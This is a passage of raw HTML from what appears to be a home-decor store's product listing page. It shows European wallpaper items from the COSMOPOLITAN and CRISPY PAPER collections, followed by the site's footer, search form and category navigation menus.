				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576665-chm.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576665-chm.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576665-chm-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576665-chm-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576665-chm-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77444" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576665/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77444"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="e60eb82c1e" data-product-id="77444" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576665/">COSMOPOLITAN 576665</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77456 status-publish first instock product_cat-crispy-paper product_cat-european-wallpaper product_cat-wallpaper product_tag-business product_tag-close product_tag-design product_tag-furniture product_tag-keyboard product_tag-office has-post-thumbnail product-type-simple" data-loop="20" data-id="77456">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/crispy-paper-524000/" class="product-image-link" tabindex="-1" aria-label="CRISPY PAPER 524000">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2021/02/CRISPY-524000-718x718.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/02/CRISPY-524000-718x718.jpg 718w, https://covers.my/wp-content/uploads/2021/02/CRISPY-524000-150x150.jpg 150w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="404" src="https://covers.my/wp-content/uploads/2021/04/CRISPY-524000-1lithos.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/04/CRISPY-524000-1lithos.jpg 1000w, https://covers.my/wp-content/uploads/2021/04/CRISPY-524000-1lithos-570x320.jpg 570w, https://covers.my/wp-content/uploads/2021/04/CRISPY-524000-1lithos-768x432.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77456" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/crispy-paper-524000/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77456"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="e60eb82c1e" data-product-id="77456" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/crispy-paper-524000/">CRISPY PAPER 524000</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/crispy-paper/" rel="tag">CRISPY PAPER</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77234 status-publish last instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-burlap product_tag-design product_tag-fiber product_tag-leather product_tag-pattern product_tag-textile product_tag-texture product_tag-textured has-post-thumbnail product-type-simple" data-loop="21" data-id="77234">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576016/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576016">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576016.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576016.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576016-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576016-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576016-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576016-chm.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576016-chm.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576016-chm-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576016-chm-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576016-chm-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77234" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576016/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77234"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="e60eb82c1e" data-product-id="77234" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576016/">COSMOPOLITAN 576016</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77361 status-publish first instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-design product_tag-grid product_tag-mosaic product_tag-net product_tag-pattern product_tag-texture product_tag-tile has-post-thumbnail product-type-simple" data-loop="22" data-id="77361">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576290/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576290">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576290.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576290.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576290-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576290-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576290-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576290-chm.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576290-chm.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576290-chm-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576290-chm-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576290-chm-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77361" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576290/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77361"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="e60eb82c1e" data-product-id="77361" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576290/">COSMOPOLITAN 576290</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77458 status-publish last instock product_cat-crispy-paper product_cat-european-wallpaper product_cat-wallpaper product_tag-business product_tag-button product_tag-computer product_tag-furniture product_tag-keyboard product_tag-office product_tag-technology has-post-thumbnail product-type-simple" data-loop="23" data-id="77458">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/crispy-paper-524017/" class="product-image-link" tabindex="-1" aria-label="CRISPY PAPER 524017">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2021/02/CRISPY-524017-718x718.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/02/CRISPY-524017-718x718.jpg 718w, https://covers.my/wp-content/uploads/2021/02/CRISPY-524017-150x150.jpg 150w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="404" src="https://covers.my/wp-content/uploads/2021/04/CRISPY-524017-1lithos.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/04/CRISPY-524017-1lithos.jpg 1000w, https://covers.my/wp-content/uploads/2021/04/CRISPY-524017-1lithos-570x320.jpg 570w, https://covers.my/wp-content/uploads/2021/04/CRISPY-524017-1lithos-768x432.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77458" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/crispy-paper-524017/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77458"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="e60eb82c1e" data-product-id="77458" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/crispy-paper-524017/">CRISPY PAPER 524017</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/crispy-paper/" rel="tag">CRISPY PAPER</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77397 status-publish first instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-blank product_tag-design product_tag-grunge product_tag-paper product_tag-pattern product_tag-texture product_tag-tile has-post-thumbnail product-type-simple" data-loop="24" data-id="77397">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576498/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576498">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576498.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576498.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576498-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576498-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576498-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="404" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576498-1lithos.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576498-1lithos.jpg 1000w, https://covers.my/wp-content/uploads/2022/01/COSMO-576498-1lithos-768x432.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77397" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576498/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77397"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="e60eb82c1e" data-product-id="77397" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576498/">COSMOPOLITAN 576498</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77328 status-publish last instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-design product_tag-net product_tag-pattern product_tag-surface product_tag-texture product_tag-textured product_tag-tile has-post-thumbnail product-type-simple" data-loop="25" data-id="77328">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576207/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576207">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576207.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576207.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576207-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576207-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576207-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="404" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576207-1lithos.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576207-1lithos.jpg 1000w, https://covers.my/wp-content/uploads/2022/01/COSMO-576207-1lithos-768x432.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77328" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576207/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77328"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="e60eb82c1e" data-product-id="77328" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576207/">COSMOPOLITAN 576207</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
			</div>
			</div>	</div>

</div>


	
	</div>
			</main>
		
</div>
							<footer class="wd-footer footer-container color-scheme-dark">
																				<div class="container main-footer wd-entry-content">
													</div>
																							<div class="wd-copyrights copyrights-wrapper wd-layout-centered">
						<div class="container wd-grid-g">
							<div class="wd-col-start reset-last-child">
																	<small><a href="https://covers.my/"><strong>COVERS.MY</strong></a> <i class="fa fa-copyright"></i>  2026-2027															</div>
													</div>
					</div>
							</footer>
			</div>
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow" role="navigation" aria-label="Mobile navigation"><div class="wd-search-form ">

<form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://covers.my/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
	<input type="hidden" name="post_type" value="product">

	<span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>

	
	<button type="submit" class="searchsubmit">
		<span>
			Search		</span>
			</button>
</form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>
				<ul class="wd-nav wd-nav-mob-tab wd-style-underline wd-swap">
					<li class="mobile-tab-title mobile-pages-title " data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title  wd-active" data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Categories							</span>
						</a>
					</li>
				</ul>
			<ul id="menu-browse-categories-1" class="mobile-categories-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-153241 item-level-0" ><a href="https://covers.my/product-category/wallpaper/" class="woodmart-nav-link"><img width="100" height="100" src="https://covers.my/wp-content/uploads/2022/03/WALLPAPER.png" class="wd-nav-img" alt="Wallpaper" decoding="async" srcset="https://covers.my/wp-content/uploads/2022/03/WALLPAPER.png 100w, https://covers.my/wp-content/uploads/2022/03/WALLPAPER-35x35.png 35w" sizes="(max-width: 100px) 100vw, 100px" /><span class="nav-link-text">Wallpaper</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-134478 item-level-1" ><a href="https://covers.my/product-category/wallpaper/korean-wallpaper/" class="woodmart-nav-link">Korean Wallpaper</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134479 item-level-1" ><a href="https://covers.my/product-category/wallpaper/european-wallpaper/" class="woodmart-nav-link">European Wallpaper</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134480 item-level-1" ><a href="https://covers.my/product-category/wallpaper/asian-wallpaper/" class="woodmart-nav-link">Asian Wallpaper</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-153693 item-level-1" ><a href="https://covers.my/wallpaper-categories/latest-launched-wallcoverings/" class="woodmart-nav-link">Latest Launched Collections</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163341 item-level-1" ><a href="https://covers.my/luxury-wallcovering-collections/" class="woodmart-nav-link">Luxury Wallcovering Collections</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134481 item-level-1" ><a href="https://covers.my/product-category/wallpaper/fabric-backed-wallpaper/" class="woodmart-nav-link">Fabric Backed Wallpaper</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134483 item-level-1" ><a href="https://covers.my/product-category/wallpaper/contract-wallpaper/" class="woodmart-nav-link">Contract Wallpaper</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134484 item-level-1" ><a href="https://covers.my/product-category/wallpaper/kids-wallpaper/" class="woodmart-nav-link">Kids &#038; Teen Wallpaper</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-205651 item-level-1" ><a href="https://covers.my/product-category/custom-print/dreamland/" class="woodmart-nav-link">Kids &#038; Nursery Wallpaper</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134485 item-level-1" ><a href="https://covers.my/product-category/wallpaper/photomural-wallpaper/" class="woodmart-nav-link">Photomural Wallpaper</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134544 item-level-1" ><a href="https://covers.my/product-category/wallpaper/wallpaper-sticker/" class="woodmart-nav-link">Wallpaper Sticker</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-153242 item-level-0" ><a href="https://covers.my/product-category/fabric/" class="woodmart-nav-link"><img width="100" height="100" src="https://covers.my/wp-content/uploads/2022/03/CURTAIN.png" class="wd-nav-img" alt="Fabric" decoding="async" /><span class="nav-link-text">Fabric</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-134496 item-level-1" ><a href="https://covers.my/product-category/fabric/fabric-collection/" class="woodmart-nav-link">Fabric Collection</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134515 item-level-2" ><a href="https://covers.my/product-category/fabric/dim-out/" class="woodmart-nav-link">Dim Out</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-202074 item-level-1" ><a href="https://covers.my/product-category/fabric/designer-collection/" class="woodmart-nav-link">Designer Collection</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-202075 item-level-2" ><a href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/" class="woodmart-nav-link">Ashley Wilde</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-202078 item-level-2" ><a href="https://covers.my/product-category/fabric/designer-collection/kai/" class="woodmart-nav-link">KAI</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-202077 item-level-2" ><a href="https://covers.my/product-category/fabric/designer-collection/laura-ashley/" class="woodmart-nav-link">Laura Ashley</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-219794 item-level-0" ><a href="https://covers.my/product-category/art-deco/custom-art/" class="woodmart-nav-link"><span class="nav-link-text">ART PIECE</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-153692 item-level-0" ><a href="https://covers.my/product-category/vinyl/" class="woodmart-nav-link"><img width="50" height="50" src="https://covers.my/wp-content/uploads/2022/03/VINYL-01.png" class="wd-nav-img" alt="VINYL FLOORING" decoding="async" /><span class="nav-link-text">VINYL FLOORING</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-166082 item-level-0" ><a href="https://covers.my/product-category/laminates/laminate-flooring/" class="woodmart-nav-link"><img width="150" height="150" src="https://covers.my/wp-content/uploads/2023/01/Laminate-Floorings-150x150.png" class="wd-nav-img" alt="LAMINATE FLOORING" decoding="async" srcset="https://covers.my/wp-content/uploads/2023/01/Laminate-Floorings-150x149.png 150w, https://covers.my/wp-content/uploads/2023/01/Laminate-Floorings.png 222w" sizes="(max-width: 150px) 100vw, 150px" /><span class="nav-link-text">LAMINATE FLOORING</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-166081 item-level-0" ><a href="https://covers.my/product-category/spc-flooring/" class="woodmart-nav-link"><img width="150" height="150" src="https://covers.my/wp-content/uploads/2023/01/SPC-Flooring-Laminates-150x150.png" class="wd-nav-img" alt="SPC FLOORING" decoding="async" /><span class="nav-link-text">SPC FLOORING</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-161373 item-level-0" ><a href="https://covers.my/product-category/carpets/" class="woodmart-nav-link"><img width="100" height="100" src="https://covers.my/wp-content/uploads/2022/03/CARPETS.png" class="wd-nav-img" alt="CARPETS" decoding="async" /><span class="nav-link-text">CARPETS</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-196672 item-level-0" ><a href="https://covers.my/reatec/" class="woodmart-nav-link"><span class="nav-link-text">REATEC</span></a></li>
</ul><ul id="menu-mobile-navigation" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown"><li id="menu-item-153608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-153608 item-level-0 item-with-label item-label-primary" ><a href="https://covers.my/" class="woodmart-nav-link"><span class="nav-link-text">Home</span><span class="menu-label menu-label-primary"></span></a></li>
<li id="menu-item-153694" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-153694 item-level-0" ><a href="https://covers.my/free-resources/" class="woodmart-nav-link"><span class="nav-link-text">Free Download Resources</span></a></li>
<li id="menu-item-153695" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-153695 item-level-0" ><a href="https://covers.my/wallpaper-categories/latest-launched-wallcoverings/" class="woodmart-nav-link"><span class="nav-link-text">Latest Launched Collections</span></a></li>
